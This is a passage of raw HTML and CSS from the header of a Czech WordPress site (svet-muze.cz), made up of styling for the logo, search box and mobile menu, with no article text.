<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ff0000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ff0000}.tdi_26 .tdb-header-search-button-mob:hover{color:#1e73be}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{border-color:rgba(30,115,190,0.34)!important;z-index:999!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_33 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_33" ><div id=tdi_33 class="td_block_inner td-fix-index"><style>.td-category-slide .td-slide-meta {
background-color: #fff;
max-width: 60% !important;
bottom: 25px !important;
}
.td-category-slide .td-slide-meta .td-module-title a:hover {
color: #db4e5a;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-category-slide .td-slide-meta {
max-width: 70% !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-category-slide .td-slide-meta {
max-width: 80% !important;
bottom: 20px !important;
}
}
@media (max-width: 767px) {
.td-category-slide .td-slide-meta {
max-width: 80% !important;
bottom: 16px !important;
}
}
.td-social-style7 .td_social_type .td-social-box {
background-color: #9b71f7;
}
.td-big-cat-block .td_module_flex_1 {
display: block;
}
.tdb_loop_2 .td-module-meta-info {
margin: 0 auto;
}
.tdb_loop_2 .td-module-meta-info .td-editor-date {
background-color: #fff;
padding: 15px 0;
width: 86%;
}
.tdb_loop_2 .td-next-prev-wrap {
text-align: center !important;
}
@media (min-width: 1019px) and (max-width: 1140px) {
.tdb_loop_2 .td-module-meta-info .td-editor-date {
padding: 12px 0;
width: 90%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.tdb_loop_2 .td-module-meta-info .td-editor-date {
padding: 8px 0;
width: 100%;
}
}
</style></div></div></div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:10px!important;position:relative}</style>
<div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style>
<div class="tdi_38_rand_style td-element-style" ></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:-25px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 0 22px #303030!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:-29px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 0 22px #303030!important}}@media (max-width:767px){.tdi_42{margin-bottom:0px!important;margin-left:0px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important;box-shadow:0 0 22px #303030!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 0 22px #303030!important}}</style>
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:column}.tdi_42 .tdb-logo-a,.tdi_42 h1{align-items:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img{max-width:120px}.tdi_42 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:-37px;margin-right:0px;margin-left:0px}.tdi_42 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_42 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_42 .tdb-logo-text-tagline{margin-top:0;margin-left:-5px;display:block;background:-webkit-linear-gradient(-90deg,#09003d,#080047);background:linear-gradient(-90deg,#09003d,#080047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Alex Brush!important;font-size:70px!important;line-height:81px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:0px!important;}.tdi_42 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#666666,#dddddd);background:linear-gradient(-90deg,#666666,#dddddd);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:65px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-4px!important;}.tdi_42 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_42 .tdb-logo-icon{top:0px;display:none;color:#ffffff}html[class*='ie'] .tdi_42 .tdb-logo-text-title{background:none;color:#dddddd}.tdi_42 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_42 .tdb-logo-text-tagline{background:none;color:#080047}.tdi_42 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#0b65bf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_42 .tdb-logo-icon-svg svg,.tdi_42 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_42 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_42 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-logo-icon-svg svg{width:50px}.tdi_42 .tdb-logo-icon{margin-bottom:5px}.tdi_42 .tdb-logo-icon:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-logo-icon-svg svg{width:40px}.tdi_42 .tdb-logo-icon{margin-bottom:4px}.tdi_42 .tdb-logo-icon:last-child{margin-bottom:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://svet-muze.cz/" title="Finance time"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://svet-muze.cz/wp-content/uploads/2021/12/02011pro-muze.jpg" alt="fInance"  title="Finance time"  width="564" height="705" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SVĚT</span><span class="tdb-logo-text-tagline">muže</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_44 .tdc-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-5px;margin-right:-5px}.tdi_44 .tdc-row-video-background-error,.tdi_44 .vc_column{padding-left:5px;padding-right:5px}}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_43_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:inset!important;border-color:rgba(103,150,191,0.21)!important;border-width:0px 0px 3px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_43_rand_style{background-color:#001193!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_47 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:5px!important;margin-bottom:-3px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-left:-4px!important}}</style>
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-mobile-menu-button i{font-size:22px;width:19.8px;height:19.8px;line-height:19.8px}.tdi_47 .tdb-mobile-menu-button svg{width:22px}.tdi_47 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:19.8px;height:19.8px}.tdi_47 .tdb-mobile-menu-button{color:#ffffff}.tdi_47 .tdb-mobile-menu-button svg,.tdi_47 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_47 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_47 .tdb-mobile-menu-button:hover svg,.tdi_47 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-mobile-menu-button i{font-size:18px}.tdi_47 .tdb-mobile-menu-button svg{width:18px}.tdi_47 .tdb-mobile-menu-button i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_47 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:5px!important;margin-right:12px!important;margin-bottom:-3px!important;margin-left:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:6px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:16px;height:16px;line-height:16px;color:#ffffff}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:16px;height:16px}.tdi_48{display:inline-block}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_48 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_48 .tdb-search-form{border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin:0 auto}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:5px 10px}.tdi_48 .tdb-search-form-inner:after{border-width:0px}.tdi_48 .tdb-head-search-form-btn-icon{top:0px}.tdi_48 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_48 .tdb-aj-search-results{padding:25px 20px}.tdi_48 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_48 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_48 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_48 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_48 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_48 .tdb-search-form-inner{background-color:#fff4f7}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_48 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#000000}.tdi_48 .result-msg a:hover{color:#219caf}.tdi_48 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_48 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-drop-down-search-inner{left:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_48 .tdb-aj-search-results{padding:22px 20px}.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-module-meta-info{padding:0 0 0 10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:16px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-head-search-btn 